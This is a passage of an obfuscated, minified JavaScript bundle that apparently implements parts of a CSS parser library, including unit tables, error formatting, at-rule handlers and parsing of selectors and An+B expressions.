d=['cm','mm','q','in','pt','pc','px','em',qe(0x71a),'ex',qe(0x4c3),qe(0xe7a),qe(0x503),'ch',qe(0x4d2),'ic',qe(0x67d),'lh',qe(0x594),'vw',qe(0x554),qe(0x5d7),qe(0x9da),'vh',qe(0x203),qe(0xab4),qe(0xdd4),'vi',qe(0x3ed),qe(0x783),qe(0x6cb),'vb',qe(0xef6),qe(0x2df),qe(0x7f7),qe(0x9bd),qe(0xadc),qe(0xe2),qe(0x692),qe(0xcbe),qe(0xa49),qe(0x674),qe(0x41f),qe(0x574),qe(0x23a),qe(0x9e4),qe(0xe8d),qe(0x660),qe(0x915)],p=[qe(0xec7),qe(0x2f8),qe(0x174),qe(0x5ab)],q=['s','ms'],B=['hz',qe(0x6c3)],X=[qe(0x6ee),qe(0x1dc),qe(0x4e5),'x'],K=['fr'],E=['db'],U=['st'];},0x23a3:(D,x,f)=>{'use strict';const qh=a2r;f['d'](x,{'u':()=>X});var d=f(0x192b);const p=0x64,q=0x3c,u=qh(0x7d);function B({source:K,line:E,column:U,baseLine:L,baseColumn:Y},P){const u0=qh;function k(C,v){const qT=a2r;return J[qT(0xbba)](C,v)[qT(0x49b)]((W,H)=>String(C+H+0x1)[qT(0x9bb)](j)+'\x20|'+W)[qT(0xc28)]('\x0a');}const J=('\x0a'[u0(0x4b3)](Math[u0(0x911)](L-0x1,0x0))+'\x20'[u0(0x4b3)](Math[u0(0x911)](Y-0x1,0x0))+K)[u0(0xc01)](/\r\n?|\n|\f/),N=Math[u0(0x911)](0x1,E-P)-0x1,I=Math[u0(0x481)](E+P,J[u0(0x561)]+0x1),j=Math[u0(0x911)](0x4,String(I)[u0(0x561)])+0x1;let S=0x0;(U+=(u[u0(0x561)]-0x1)*(J[E-0x1][u0(0xc3b)](0x0,U-0x1)[u0(0x94c)](/\t/g)||[])[u0(0x561)])>p&&(S=U-q+0x3,U=q-0x2);for(let C=N;C<=I;C++)C>=0x0&&C<J[u0(0x561)]&&(J[C]=J[C][u0(0x560)](/\t/g,u),J[C]=(S>0x0&&J[C][u0(0x561)]>S?'…':'')+J[C][u0(0xc3b)](S,p-0x2)+(J[C][u0(0x561)]>S+p-0x1?'…':''));return[k(N,E),new Array(U+j+0x2)[u0(0xc28)]('-')+'^',k(E,I)][u0(0xca6)](Boolean)[u0(0xc28)]('\x0a')[u0(0x560)](/^(\s+\d+\s+\|\n)+/,'')[u0(0x560)](/\n(\s+\d+\s+\|)+$/,'');}function X(K,E,U,L,Y,P=0x1,m=0x1){const u1=qh;return Object[u1(0xeec)]((0x0,d['a'])(u1(0x928),K),{'source':E,'offset':U,'line':L,'column':Y,'sourceFragment':k=>B({'source':E,'line':L,'column':Y,'baseLine':P,'baseColumn':m},isNaN(k)?0x0:k),get 'formattedMessage'(){const u2=u1;return u2(0xc69)+K+'\x0a'+B({'source':E,'line':L,'column':Y,'baseLine':P,'baseColumn':m},0x2);}});}},0x1766:(D,x,f)=>{'use strict';f['d'](x,{'C':()=>I});var q=f(0x1aa),B=f(0x23a3),X=f(0x11ac),K=f(0x245f);const E=()=>{},U=0x21,L=0x23,Y=0x3b,P=0x7b,k=0x0;function J(j){return function(){return this[j]();};}function N(j){const u3=a2r,S=Object[u3(0xb61)](null);for(const C of Object[u3(0x23f)](j)){const v=j[C],W=v[u3(0xd88)]||v;W&&(S[C]=W);}return S;}function I(j){const u4=a2r;let S='',C=u4(0x23e),v=!0x1,W=E,H=!0x1;const z=new X['A1'](),M=Object[u4(0xeec)](new X['eV'](),function(A){const u5=u4,R={'context':Object[u5(0xb61)](null),'features':Object[u5(0xeec)](Object[u5(0xb61)](null),A[u5(0x6ed)]),'scope':Object[u5(0xeec)](Object[u5(0xb61)](null),A[u5(0x890)]),'atrule':N(A[u5(0x369)]),'pseudo':N(A[u5(0x979)]),'node':N(A[u5(0xc81)])};for(const [O,Z]of Object[u5(0xccc)](A[u5(0x754)]))switch(typeof Z){case u5(0x5ee):R[u5(0x5ca)][O]=Z;break;case u5(0xbeb):R[u5(0x5ca)][O]=J(Z);}return{'config':R,...R,...R[u5(0xc81)]};}(j||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':K['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':A=>A===P?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':A=>A===P||A===Y?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':A=>A===U||A===Y?0x1:0x0,'consumeUntilSemicolonIncluded':A=>A===Y?0x2:0x0,'createList':()=>new q['B'](),'createSingleNodeList':A=>new q['B']()[u4(0xbdb)](A),'getFirstListNode':A=>A&&A[u4(0xd6f)],'getLastListNode':A=>A&&A[u4(0x913)],'parseWithFallback'(A,R){const u6=u4,O=this[u6(0x805)];try{return A[u6(0x1d2)](this);}catch(Z){if(H)throw Z;this[u6(0xd22)](O-this[u6(0x805)]);const V=R[u6(0x1d2)](this);return H=!0x0,W(Z,V),H=!0x1,V;}},'lookupNonWSType'(A){const u7=u4;let R;do{if(R=this[u7(0xdaa)](A++),R!==X['M$']&&R!==X['Mw'])return R;}while(R!==k);return k;},'charCodeAt':A=>A>=0x0&&A<S[u4(0x561)]?S[u4(0xb7)](A):0x0,'substring':(A,R)=>S[u4(0x922)](A,R),'substrToCursor'(A){const u8=u4;return this[u8(0x5cf)][u8(0x922)](A,this[u8(0xc89)]);},'cmpChar':(A,R)=>(0x0,X['Nb'])(S,A,R),'cmpStr':(A,R,O)=>(0x0,X['$C'])(S,A,R,O),'consume'(A){const u9=u4,R=this[u9(0xc89)];return this[u9(0xd32)](A),this[u9(0x15d)](R);},'consumeFunctionName'(){const uw=u4,A=S[uw(0x922)](this[uw(0xc89)],this[uw(0xd0f)]-0x1);return this[uw(0xd32)](X['zt']),A;},'consumeNumber'(A){const ur=u4,R=S[ur(0x922)](this[ur(0xc89)],(0x0,X['yQ'])(S,this[ur(0xc89)]));return this[ur(0xd32)](A),R;},'eat'(A){const uG=u4;if(this[uG(0x601)]!==A){const R=X['uX'][A][uG(0xbba)](0x0,-0x6)[uG(0x560)](/-/g,'\x20')[uG(0x560)](/^./,V=>V[uG(0xa08)]());let O=(/[[\](){}]/[uG(0x273)](R)?'\x22'+R+'\x22':R)+uG(0xb27),Z=this[uG(0xc89)];switch(A){case X['Vy']:this[uG(0x601)]===X['zt']||this[uG(0x601)]===X['s0']?(Z=this[uG(0xd0f)]-0x1,O=uG(0x3dc)):O=uG(0x261);break;case X['Vw']:this[uG(0x894)](L)&&(this[uG(0x31f)](),Z++,O=uG(0x948));break;case X['Ne']:this[uG(0x601)]===X['wN']&&(Z=this[uG(0xd0f)],O=uG(0xd2));}this[uG(0xdd1)](O,Z);}this[uG(0x31f)]();},'eatIdent'(A){const un=u4;this[un(0x601)]===X['Vy']&&!0x1!==this[un(0xec2)](0x0,A)||this[un(0xdd1)](un(0x9b2)+A+un(0xf13)),this[un(0x31f)]();},'eatDelim'(A){const uD=u4;this[uD(0x894)](A)||this[uD(0xdd1)](uD(0x682)+String[uD(0xcdd)](A)+uD(0xf13)),this[uD(0x31f)]();},'getLocation':(A,R)=>v?z[u4(0x504)](A,R,C):null,'getLocationFromList'(A){const ux=u4;if(v){const R=this[ux(0xd48)](A),O=this[ux(0x29d)](A);return z[ux(0x504)](null!==R?R[ux(0xb3d)][ux(0x64c)][ux(0x633)]-z[ux(0xea6)]:this[ux(0xc89)],null!==O?O[ux(0xb3d)][ux(0x957)][ux(0x633)]-z[ux(0xea6)]:this[ux(0xc89)],C);}return null;},'error'(A,R){const uf=u4,O=void 0x0!==R&&R<S[uf(0x561)]?z[uf(0xe44)](R):this[uf(0x731)]?z[uf(0xe44)]((0x0,X['Z4'])(S,S[uf(0x561)]-0x1)):z[uf(0xe44)](this[uf(0xc89)]);throw new B['u'](A||uf(0xeed),S,O[uf(0x633)],O[uf(0x725)],O[uf(0xbb8)],z[uf(0x58e)],z[uf(0x888)]);}});return Object[u4(0xeec)](function(A,R){const ud=u4;S=A,R=R||{},M[ud(0xd64)](S,X['qw']),z[ud(0xd64)](S,R[ud(0x633)],R[ud(0x725)],R[ud(0xbb8)]),C=R[ud(0x6af)]||ud(0x23e),v=Boolean(R[ud(0xdd3)]),W=ud(0x5ee)==typeof R[ud(0xf5)]?R[ud(0xf5)]:E,H=!0x1,M[ud(0xc18)]=!(ud(0xc18)in R)||Boolean(R[ud(0xc18)]),M[ud(0x822)]=!(ud(0x822)in R)||Boolean(R[ud(0x822)]),M[ud(0x6ec)]=!(ud(0x6ec)in R)||Boolean(R[ud(0x6ec)]),M[ud(0x26d)]=ud(0x26d)in R&&Boolean(R[ud(0x26d)]);const {context:O=ud(0xc22),onComment:Z}=R;if(O in M[ud(0x5ca)]==0x0)throw new Error(ud(0x8b3)+O+'`');ud(0x5ee)==typeof Z&&M[ud(0x896)]((F,Q,T)=>{const ul=ud;if(F===X['Mw']){const w0=M[ul(0xe44)](Q,T),w1=(0x0,X['$C'])(S,T-0x2,T,'*/')?S[ul(0xbba)](Q+0x2,T-0x2):S[ul(0xbba)](Q+0x2,T);Z(w1,w0);}});const V=M[ud(0x5ca)][O][ud(0x1d2)](M,R);return M[ud(0x731)]||M[ud(0xdd1)](),V;},{'SyntaxError':B['u'],'config':M[u4(0x517)]});}},0x245f:(D,x,f)=>{'use strict';f['d'](x,{'s':()=>l});var d=f(0x11ac);function l(p){const up=a2r,s=this[up(0x7b6)]();let q=!0x1;const u={'recognizer':p};for(;!this[up(0x731)];){switch(this[up(0x601)]){case d['Mw']:this[up(0x31f)]();continue;case d['M$']:q=!0x0,this[up(0x31f)]();continue;}let B=p[up(0x307)][up(0x1d2)](this,u);if(void 0x0===B)break;q&&(p[up(0x789)]&&p[up(0x789)][up(0x1d2)](this,B,s,u),q=!0x1),s[up(0xc53)](B);}return q&&p[up(0x789)]&&p[up(0x789)][up(0x1d2)](this,null,s,u),s;}},0x1db5:(D,x,f)=>{'use strict';const us=a2r;f['d'](x,{'A':()=>p});var d=f(0x11ac);const l=new Set([us(0x74c),us(0x228),us(0x5f4),'or']),p={'parse':{'prelude'(){const uq=us,s=this[uq(0x7b6)]();if(this[uq(0x601)]===d['Vy']){const q=this[uq(0x922)](this[uq(0xc89)],this[uq(0xd0f)]);l[uq(0x532)](q[uq(0xf9)]())||s[uq(0xc53)](this[uq(0x90b)]());}return s[uq(0xc53)](this[uq(0xad5)](uq(0x2f1))),s;},'block'(s=!0x1){const uu=us;return this[uu(0x196)](s);}}};},0x113f:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'parse':{'prelude':null,'block'(){const uB=a2r;return this[uB(0x196)](!0x0);}}};},0x1109:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>s});var d=f(0x11ac);function l(q,u){const uX=a2r;return this[uX(0xf15)](()=>{const ua=uX;try{return q[ua(0x1d2)](this);}finally{this[ua(0x14f)](),this[ua(0x9c8)](0x0)!==d['no']&&this[ua(0xdd1)]();}},u||(()=>this[uX(0x4d0)](null,!0x0)));}const p={'layer'(){const uK=a2r;this[uK(0x14f)]();const q=this[uK(0x7b6)](),u=l[uK(0x1d2)](this,this[uK(0x6bb)]);return uK(0x4d0)===u[uK(0x68f)]&&''===u[uK(0xa74)]||q[uK(0xc53)](u),q;},'supports'(){const uE=a2r;this[uE(0x14f)]();const q=this[uE(0x7b6)](),u=l[uE(0x1d2)](this,this[uE(0x4bf)],()=>l[uE(0x1d2)](this,()=>this[uE(0xad5)](uE(0xd04))));return uE(0x4d0)===u[uE(0x68f)]&&''===u[uE(0xa74)]||q[uE(0xc53)](u),q;}},s={'parse':{'prelude'(){const uU=a2r,q=this[uU(0x7b6)]();switch(this[uU(0x601)]){case d['Qf']:q[uU(0xc53)](this[uU(0x28d)]());break;case d['s0']:case d['zt']:q[uU(0xc53)](this[uU(0x421)]());break;default:this[uU(0xdd1)](uU(0x92c));}return this[uU(0x14f)](),this[uU(0x601)]===d['Vy']&&this[uU(0xc0d)](this[uU(0xc89)],this[uU(0xd0f)],uU(0x68e))?q[uU(0xc53)](this[uU(0x90b)]()):this[uU(0x601)]===d['zt']&&this[uU(0xc0d)](this[uU(0xc89)],this[uU(0xd0f)],uU(0xa3b))&&q[uU(0xc53)](this[uU(0xc96)](null,p)),this[uU(0x14f)](),this[uU(0x601)]===d['zt']&&this[uU(0xc0d)](this[uU(0xc89)],this[uU(0xd0f)],uU(0xef1))&&q[uU(0xc53)](this[uU(0xc96)](null,p)),this[uU(0x9c8)](0x0)!==d['Vy']&&this[uU(0x9c8)](0x0)!==d['AJ']||q[uU(0xc53)](this[uU(0xa93)]()),q;},'block':null}};},0x25fe:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>k});var q=f(0x1db5),B=f(0x113f),X=f(0x1109),K=f(0x131f),E=f(0x932),U=f(0xd86),L=f(0x1963),Y=f(0x13ae),P=f(0x25cc),m=f(0x1450);const k={'container':q['A'],'font-face':B['A'],'import':X['A'],'layer':K['A'],'media':E['A'],'nest':U['A'],'page':L['A'],'scope':Y['A'],'starting-style':P['A'],'supports':m['A']};},0x131f:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'parse':{'prelude'(){const uL=a2r;return this[uL(0x689)](this[uL(0x48a)]());},'block'(){const uY=a2r;return this[uY(0x196)](!0x1);}}};},0x932:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'parse':{'prelude'(){const uP=a2r;return this[uP(0x689)](this[uP(0xa93)]());},'block'(l=!0x1){const um=a2r;return this[um(0x196)](l);}}};},0xd86:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'parse':{'prelude'(){const uk=a2r;return this[uk(0x689)](this[uk(0x7a2)]());},'block'(){const uJ=a2r;return this[uJ(0x196)](!0x0);}}};},0x1963:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'parse':{'prelude'(){const uN=a2r;return this[uN(0x689)](this[uN(0x7a2)]());},'block'(){const uI=a2r;return this[uI(0x196)](!0x0);}}};},0x13ae:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'parse':{'prelude'(){const uj=a2r;return this[uj(0x689)](this[uj(0x5ae)]());},'block'(l=!0x1){const uS=a2r;return this[uS(0x196)](l);}}};},0x25cc:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'parse':{'prelude':null,'block'(l=!0x1){const uC=a2r;return this[uC(0x196)](l);}}};},0x1450:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'parse':{'prelude'(){const uv=a2r;return this[uv(0x689)](this[uv(0xad5)](uv(0xd04)));},'block'(l=!0x1){const uW=a2r;return this[uW(0x196)](l);}}};},0x1f49:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>s});var d=f(0x1304),l=f(0xd33),p=f(0x791);const s={'generic':!0x0,'cssWideKeywords':d['v'],...l['A'],'node':p};},0x58d:(D,x,f)=>{'use strict';function d(s,q){const uH=a2r;return uH(0xbeb)==typeof q&&/^\s*\|/[uH(0x273)](q)?uH(0xbeb)==typeof s?s+q:q[uH(0x560)](/^\s*\|\s*/,''):q||null;}function l(s,q){const uz=a2r,u=Object[uz(0xb61)](null);for(const [B,X]of Object[uz(0xccc)](s))if(X){u[B]={};for(const a of Object[uz(0x23f)](X))q[uz(0x4ad)](a)&&(u[B][a]=X[a]);}return u;}function p(s,q){const uM=a2r,u={...s};for(const [B,X]of Object[uM(0xccc)](q))switch(B){case uM(0xb9a):u[B]=Boolean(X);break;case uM(0xaf8):u[B]=s[B]?[...s[B],...X]:X||[];break;case uM(0x132):u[B]={...s[B]};for(const [K,E]of Object[uM(0xccc)](X))u[B][K]=Array[uM(0xb8c)](E)?E:[];break;case uM(0x390):u[B]={...s[B]};for(const [U,L]of Object[uM(0xccc)](X)){const Y=u[B][U]||{},P=u[B][U]={'prelude':Y[uM(0x638)]||null,'descriptors':{...Y[uM(0x416)]}};if(L){P[uM(0x638)]=L[uM(0x638)]?d(P[uM(0x638)],L[uM(0x638)]):P[uM(0x638)]||null;for(const [m,k]of Object[uM(0xccc)](L[uM(0x416)]||{}))P[uM(0x416)][m]=k?d(P[uM(0x416)][m],k):null;Object[uM(0x23f)](P[uM(0x416)])[uM(0x561)]||(P[uM(0x416)]=null);}}break;case uM(0xb5b):case uM(0xc20):u[B]={...s[B]};for(const [J,N]of Object[uM(0xccc)](X))u[B][J]=d(u[B][J],N);break;case uM(0x890):case uM(0x6ed):u[B]={...s[B]};for(const [I,j]of Object[uM(0xccc)](X))u[B][I]={...u[B][I],...j};break;case uM(0x754):u[B]={...s[B],...X};break;case uM(0x369):case uM(0x979):u[B]={...s[B],...l(X,[uM(0xd88)])};break;case uM(0xc81):u[B]={...s[B],...l(X,[uM(0x60b),uM(0xc21),uM(0xd88),uM(0x465),uM(0xc4d)])};}return u;}f['d'](x,{'A':()=>p});},0x2320:(D,x,f)=>{'use strict';const ub=a2r;f['d'](x,{'A':()=>u});var d=f(0x80b),l=f(0x25fe),p=f(0x242f),q=f(0x6d7);const u={'parseContext':{'default':ub(0x25f),'stylesheet':ub(0x25f),'atrule':ub(0xa15),'atrulePrelude'(B){const uo=ub;return this[uo(0xb7e)](B[uo(0x369)]?String(B[uo(0x369)]):null);},'mediaQueryList':ub(0xa93),'mediaQuery':ub(0xd1e),'condition'(B){const uc=ub;return this[uc(0xad5)](B[uc(0x5e2)]);},'rule':ub(0x668),'selectorList':ub(0x7a2),'selector':ub(0xc31),'block'(){const ut=ub;return this[ut(0x196)](!0x0);},'declarationList':ub(0x165),'declaration':ub(0x4bf),'value':ub(0x90c)},'features':{'supports':{'selector'(){const uA=ub;return this[uA(0xc31)]();}},'container':{'style'(){const uR=ub;return this[uR(0x4bf)]();}}},'scope':d,'atrule':l['A'],'pseudo':p['A'],'node':q};},0xe9:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>d});const d={'node':f(0x791)};},0x2162:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>Y});var p=f(0x11ac),q=f(0x1766),B=f(0x772),X=f(0x2043),K=f(0x2495),E=f(0x1d09),U=f(0x58d);function L(P){const ug=a2r,k=(0x0,q['C'])(P),J=(0x0,K['j'])(P),N=(0x0,B['o'])(P),{fromPlainObject:I,toPlainObject:j}=(0x0,X['L'])(J),S={'lexer':null,'createLexer':C=>new E['J'](C,S,S[ug(0xe30)][ug(0xc21)]),'tokenize':p['qw'],'parse':k,'generate':N,'walk':J,'find':J[ug(0x6fd)],'findLast':J[ug(0x3da)],'findAll':J[ug(0xad8)],'fromPlainObject':I,'toPlainObject':j,'fork'(C){const ui=ug,v=(0x0,U['A'])({},P);return L(ui(0x5ee)==typeof C?C(v):(0x0,U['A'])(v,C));}};return S[ug(0xe30)]=new E['J']({'generic':P[ug(0xb9a)],'cssWideKeywords':P[ug(0xaf8)],'units':P[ug(0x132)],'types':P[ug(0xb5b)],'atrules':P[ug(0x390)],'properties':P[ug(0xc20)],'node':P[ug(0xc81)]},S),S;}const Y=P=>L((0x0,U['A'])({},P));},0x1dd3:(D,x,f)=>{'use strict';function d(){const uO=a2r;return this[uO(0x689)](this[uO(0x4d0)](null,!0x1));}f['d'](x,{'A':()=>d});},0x20a0:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>l});var d=f(0x11ac);function l(){const uZ=a2r,p=this[uZ(0x7b6)]();if(this[uZ(0x14f)](),p[uZ(0xc53)](this[uZ(0x90b)]()),this[uZ(0x14f)](),this[uZ(0x601)]===d['A9']){p[uZ(0xc53)](this[uZ(0x864)]());const s=this[uZ(0x805)],q=this[uZ(0x26d)]?this[uZ(0x90c)](null):this[uZ(0x4d0)](this[uZ(0xf6)],!0x1);if(uZ(0x90c)===q[uZ(0x68f)]&&q[uZ(0xc88)][uZ(0x44a)]){for(let u=s-this[uZ(0x805)];u<=0x0;u++)if(this[uZ(0xdaa)](u)===d['M$']){q[uZ(0xc88)][uZ(0xbdb)]({'type':uZ(0x47b),'loc':null,'value':'\x20'});break;}}p[uZ(0xc53)](q);}return p;}},0x1254:(D,x,f)=>{'use strict';f['d'](x,{'A':()=>u});var d=f(0x2162),l=f(0x1f49),p=f(0x2320),q=f(0xe9);const u=(0x0,d['A'])({...l['A'],...p['A'],...q['A']});},0x1a26:(D,x,q)=>{'use strict';const ue=a2r;q['r'](x),q['d'](x,{'generate':()=>S,'name':()=>N,'parse':()=>j,'structure':()=>I});var B=q(0x11ac);const X=0x2b,K=0x2d,E=0x6e,U=!0x0,L=!0x1;function Y(C,v){const uV=a2r;let W=this[uV(0xc89)]+C;const H=this[uV(0xb7)](W);for(H!==X&&H!==K||(v&&this[uV(0xdd1)](uV(0xcd0)),W++);W<this[uV(0xd0f)];W++)(0x0,B['yp'])(this[uV(0xb7)](W))||this[uV(0xdd1)](uV(0x631),W);}function P(C){const uF=a2r;return Y[uF(0x1d2)](this,0x0,C);}function k(C,v){const uQ=a2r;if(!this[uQ(0xb9f)](this[uQ(0xc89)]+C,v)){let W='';switch(v){case E:W=uQ(0x1ae);break;case K:W=uQ(0xd57);}this[uQ(0xdd1)](W,this[uQ(0xc89)]+C);}}function J(){const uy=a2r;let C=0x0,v=0x0,W=this[uy(0x601)];for(;W===B['M$']||W===B['Mw'];)W=this[uy(0xdaa)](++C);if(W!==B['wN']){if(!this[uy(0x894)](X,C)&&!this[uy(0x894)](K,C))return null;v=this[uy(0x894)](X,C)?X:K;do{W=this[uy(0xdaa)](++C);}while(W===B['M$']||W===B['Mw']);W!==B['wN']&&(this[uy(0xd22)](C),P[uy(0x1d2)](this,U));}return C>0x0&&this[uy(0xd22)](C),0x0===v&&(W=this[uy(0xb7)](this[uy(0xc89)]),W!==X&&W!==K&&this[uy(0xdd1)](uy(0xb1a))),P[uy(0x1d2)](this,0x0!==v),v===K?'-'+this[uy(0x723)](B['wN']):this[uy(0x723)](B['wN']);}const N=ue(0xebe),I={'a':[String,null],'b':[String,null]};function j(){const uh=ue,C=this[uh(0xc89)];let v=null,W=null;if(this[uh(0x601)]===B['wN'])P[uh(0x1d2)](this,L),W=this[uh(0x723)](B['wN']);else{if(this[uh(0x601)]===B['Vy']&&this[uh(0xb9f)](this[uh(0xc89)],K))switch(v='-1',k[uh(0x1d2)](this,0x1,E),this[uh(0xd0f)]-this[uh(0xc89)]){case 0x2:this[uh(0x31f)](),W=J[uh(0x1d2)](this);break;case 0x3:k[uh(0x1d2)](this,0x2,K),this[uh(0x31f)](),this[uh(0x14f)](),P[uh(0x1d2)](this,U),W='-'+this[uh(0x723)](B['wN']);break;default:k[uh(0x1d2)](this,0x2,K),Y[uh(0x1d2)](this,0x3,U),this[uh(0x31f)](),W=this[uh(0x15d)](C+0x2);}else{if(this[uh(0x601)]===B['Vy']||this[uh(0x894)](X)&&this[uh(0xdaa)](0x1)===B['Vy']){let H=0x0;switch(v='1',this[uh(0x894)](X)&&(H=0x1,this[uh(0x31f)]()),k[uh(0x1d2)](this,0x0,E),this[uh(0xd0f)]-this[uh(0xc89)]){case 0x1:this[uh(0x31f)](),W=J[uh(0x1d2)](this);break;case 0x2:k[uh(0x1d2)](this,0x1,K),this[uh(0x31f)](),this[uh(0x14f)](),P[uh(0x1d2)](this,U),W='-'+this[uh(0x723)](B['wN']);break;default:k[uh(0x1d2)](this,0x1,K),Y[uh(0x1d2)](this,0x2,U),this[uh(0x31f)](),W=this[uh(0x15d)](C+H+0x1);}}else{if(this[uh(0x601)]===B['fg']){const z=this[uh(0xb7)](this[uh(0xc89)]),M=z===X||z===K;let b=this[uh(0xc89)]+M;for(;b<this[uh(0xd0f)]&&(0x0,B['yp'])(this[uh(0xb7)](b));b++);b===this[uh(0xc89)]+M&&this[uh(0xdd1)](uh(0x631),this[uh(0xc89)]+M),k[uh(0x1d2)](this,b-this[uh(0xc89)],E),v=this[uh(0x922)](C,b),b+0x1===this[uh(0xd0f)]?(this[uh(0x31f)](),W=J[uh(0x1d2)](this)):(k[uh(0x1d2)](this,b-this[uh(0xc89)]+0x1,K),b+0x2===this[uh(0xd0f)]?(this[uh(0x31f)](),this[uh(0x14f)](),P[uh(0x1d2)](this,U),W='-'+this[uh(0x723)](B['wN'])):(Y[uh(0x1d2)](this,b-this[uh(0xc89)]+0x2,U),this[uh(0x31f)](),W=this[uh(0x15d)](b+0x1)));}else this[uh(0xdd1)]();}}}return null!==v&&v[uh(0xb7)](0x0)===X&&(v=v[uh(0xc3b)](0x1)),null!==W&&W[uh(0xb7)](0x0)===X&&(W=W[uh(0xc3b)](0x1)),{'type':uh(0xebe),'loc':this[uh(0xe44)](C,this[uh(0xc89)]),'a':v,'b':W};}function S(C){const uT=ue;if(C['a']){const v=('+1'===C['a']||'1'===C['a']?'n':'-1'===C['a']&&'-n')||C['a']+'n';if(C['b']){const W='-'===C['b'][0x0]||'+'===C['b'][0x0]?C['b']:'+'+C['b'];this[uT(0xe16)](v+W);}else this[uT(0xe16)](v);}else this[uT(0xe16)](C['b']);}},0xdc2:(D,x,f)=>{'use strict';const B2=a2r;f['r'](x),f['d'](x,{'generate':()=>U,'name':()=>B,'parse':()=>E,'structure':()=>K,'walkContext':()=>X});var d=f(0x11ac);function p(){const B0=a2r;return this[B0(0x4d0)](this[B0(0x5b5)],!0x0);}function q(){const B1=a2r;for(let L,Y=0x1;L=this[B1(0xdaa)](Y);Y++){if(L===d['Q0'])return!0x0;if(L===d['X6']||L===d['zu'])return!0x1;}return!0x1;}const B=B2(0xa15),X=B2(0x369),K={'name':String,'prelude':[B2(0xb7e),B2(0x4d0),null],'block':[B2(0x196),null]};function E(L=!0x1){const B3=B2,Y=this[B3(0xc89)];let P,m,k=null,J=null;switch(this[B3(0xd32)](d['zu']),P=this[B3(0x15d)](Y+0x1),m=P[B3(0xf9)](),this[B3(0x14f)](),!0x1===this[B3(0x731)]&&this[B3(0x601)]!==d['X6']&&this[B3(0x601)]!==d['Qq']&&(k=this[B3(0xc18)]?this[B3(0xf15)](this[B3(0xb7e)][B3(0xcb1)](this,P,L),p):p[B3(0x1d2)](this,this[B3(0x805)]),this[B3(0x14f)]()),this[B3(0x601)]){case d['Qq']:this[B3(0x31f)]();break;case d['X6']:J=hasOwnProperty[B3(0x1d2)](this[B3(0x369)],m)&&B3(0x5ee)==typeof this[B3(0x369)][m][B3(0x2a6)]?this[B3(0x369)][m][B3(0x2a6)][B3(0x1d2)](this,L):this[B3(0x196)](q[B3(0x1d2)](this));}return{'type':B3(0xa15),'loc':this[B3(0xe44)](Y,this[B3(0xc89)]),'name':P,'prelude':k,'block':J};}function U(L){const B4=B2;this[B4(0xee)](d['zu'],'@'+L[B4(0x60b)]),null!==L[B4(0x638)]&&this[B4(0xc81)](L[B4(0x638)]),L[B4(0x2a6)]?this[B4(0xc81)](L[B4(0x2a6)]):this[B4(0xee)](d['Qq'],';');}},0x1a05:(D,x,f)=>{'use strict';const B5=a2r;f['r'](x),f['d'](x,{'generate':()=>X,'name':()=>p,'parse':()=>B,'structure':()=>u,'walkContext':()=>q});var d=f(0x11ac);const p=B5(0xb7e),q=B5(0x5dd),u={'children':[[]]};function B(K){const B6=B5;let E=null;return null!==K&&(K=K[B6(0xf9)]()),this[B6(0x14f)](),E=hasOwnProperty[B6(0x1d2)](this[B6(0x369)],K)&&B6(0x5ee)==typeof this[B6(0x369)][K][B6(0x638)]?this[B6(0x369)][K][B6(0x638)][B6(0x1d2)](this):this[B6(0xed5)](this[B6(0x890)][B6(0xb7e)]),this[B6(0x14f)](),!0x0!==this[B6(0x731)]&&this[B6(0x601)]!==d['X6']&&this[B6(0x601)]!==d['Qq']&&this[B6(0xdd1)](B6(0xa8f)),{'type':B6(0xb7e),'loc':this[B6(0xa99)](E),'children':E};}function X(K){const B7=B5;this[B7(0xc88)](K);}},0x578:(D,x,f)=>{'use strict';const Bw=a2r;f['r'](x),f['d'](x,{'generate':()=>I,'name':()=>k,'parse':()=>N,'structure':()=>J});var q=f(0x11ac);const B=0x24,X=0x2a,K=0x3d,E=0x5e,U=0x7c,L=0x7e;function Y(){const B8=a2r;this[B8(0x731)]&&this[B8(0xdd1)](B8(0xa17));const j=this[B8(0xc89)];let S=!0x1;return this[B8(0x894)](X)?(S=!0x0,this[B8(0x31f)]()):this[B8(0x894)](U)||this[B8(0xd32)](q['Vy']),this[B8(0x894)](U)?this[B8(0xb7)](this[B8(0xc89)]+0x1)!==K?(this[B8(0x31f)](),this[B8(0xd32)](q['Vy'])):S&&this[B8(0xdd1)](B8(0x261),this[B8(0xd0f)]):S&&this[B8(0xdd1)](B8(0xec6)),{'type':B8(0x90b),'loc':this[B8(0xe44)](j,this[B8(0xc89)]),'name':this[B8(0x15d)](j)};}function P(){const B9=a2r,j=this[B9(0xc89)],S=this[B9(0xb7)](j);return S!==K&&S!==L&&S!==E&&S!==B&&S!==X&&S!==U&&this[B9(0xdd1)](B9(0x672)),this[B9(0x31f)](),S!==K&&(this[B9(0x894)](K)||this[B9(0xdd1)](B9(0x1d7)),this[B9(0x31f)]()),this[B9(0x15d)](j);}const k=Bw(0x8b8),J={'name':Bw(0x90b),'matcher':[String,null],'value':[Bw(0x28d),Bw(0x90b),null],'flags':[String,null]};function N(){const Br=Bw,j=this[Br(0xc89)];let S,C=null,v=null,W=null;return 